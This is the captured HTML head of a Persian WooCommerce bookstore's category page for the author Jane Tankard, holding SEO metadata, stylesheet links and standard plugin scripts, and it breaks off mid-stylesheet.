

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fekrenobook.ir/product-category/%D9%86%D9%88%DB%8C%D8%B3%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D9%88-%D9%85%D8%AA%D8%B1%D8%AC%D9%85%D8%A7%D9%86/%D8%AC%DB%8C%D9%86-%D8%AA%D9%86%DA%A9%D8%A7%D8%B1%D8%AF/
body_size: 37691
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fekrenobook.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های جین تنکارد - فروشگاه اینترنتی کتاب فکرنو</title>
	<link rel="canonical" href="https://fekrenobook.ir/product-category/نویسندگان-و-مترجمان/جین-تنکارد/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های جین تنکارد - فروشگاه اینترنتی کتاب فکرنو" />
	<meta property="og:url" content="https://fekrenobook.ir/product-category/نویسندگان-و-مترجمان/جین-تنکارد/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی کتاب فکرنو" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/","url":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/","name":"بایگانی‌های جین تنکارد - فروشگاه اینترنتی کتاب فکرنو","isPartOf":{"@id":"https://fekrenobook.ir/#website"},"primaryImageOfPage":{"@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/#primaryimage"},"image":{"@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/#primaryimage"},"thumbnailUrl":"https://fekrenobook.ir/wp-content/uploads/2015/08/000524-350-500-1.jpg","breadcrumb":{"@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/#primaryimage","url":"https://fekrenobook.ir/wp-content/uploads/2015/08/000524-350-500-1.jpg","contentUrl":"https://fekrenobook.ir/wp-content/uploads/2015/08/000524-350-500-1.jpg","width":350,"height":500},{"@type":"BreadcrumbList","@id":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://fekrenobook.ir/"},{"@type":"ListItem","position":2,"name":"نویسندگان و مترجمان","item":"https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/"},{"@type":"ListItem","position":3,"name":"جین تنکارد"}]},{"@type":"WebSite","@id":"https://fekrenobook.ir/#website","url":"https://fekrenobook.ir/","name":"فروشگاه اینترنتی کتاب فکرنو","description":"فروش حضوری و اینترنتی کتاب با تخفیف ویژه","publisher":{"@id":"https://fekrenobook.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fekrenobook.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://fekrenobook.ir/#organization","name":"نشر کتاب فکر نو","url":"https://fekrenobook.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://fekrenobook.ir/#/schema/logo/image/","url":"https://fekrenobook.ir/wp-content/uploads/2020/03/Asl-Logo-1.jpg","contentUrl":"https://fekrenobook.ir/wp-content/uploads/2020/03/Asl-Logo-1.jpg","width":346,"height":346,"caption":"نشر کتاب فکر نو"},"image":{"@id":"https://fekrenobook.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی کتاب فکرنو &raquo; خوراک" href="https://fekrenobook.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی کتاب فکرنو &raquo; خوراک دیدگاه‌ها" href="https://fekrenobook.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک فروشگاه اینترنتی کتاب فکرنو &raquo; جین تنکارد دسته" href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://fekrenobook.ir/wp-content/plugins/safe-svg_/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='ion.range-slider-css' href='https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-frontend-css' href='https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/frontend.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcan-frontend-inline-css' type='text/css'>
.widget h3.widget-title.with-dropdown {position: relative; cursor: pointer;}
                    .widget h3.widget-title.with-dropdown .widget-dropdown { border-width: 0; width: 22px; height: 22px; background: url(https://fekrenobook.ir/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/images/select-arrow.png) top 0px right no-repeat; background-size: 95% !important; position: absolute; top: 0; right: 0;}
                    .widget h3.widget-title.with-dropdown.open .widget-dropdown {background-position: bottom 15px right;}
/*# sourceURL=yith-wcan-frontend-inline-css */
</style>
<link rel='stylesheet' id='custom_script11-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/vc_templates/product-amazing/assets/css/master.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fekrenobook.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fekrenobook.ir/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://fekrenobook.ir/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://fekrenobook.ir/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21019-css' href='https://fekrenobook.ir/wp-content/uploads/elementor/css/post-21019.css?ver=1769802393' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22145-css' href='https://fekrenobook.ir/wp-content/uploads/elementor/css/post-22145.css?ver=1769802393' type='text/css' media='all' />
<link rel='stylesheet' id='wp-wc-extra-field-css' href='https://fekrenobook.ir/wp-content/plugins/woodmart-plus_/assets//css/wc_extra_fields.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://fekrenobook.ir/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01761387442' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fekrenobook.ir/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-filter-search-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-filter-search-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://fekrenobook.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=6.9" id="alfa_swiper_js-js"></script>
<link rel="https://api.w.org/" href="https://fekrenobook.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fekrenobook.ir/wp-json/wp/v2/product_cat/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fekrenobook.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://fekrenobook.ir/wp-content/themes/woodmart-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>mark.order-date,time{unicode-bidi:embed!important}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://fekrenobook.ir/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=8.3.8" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
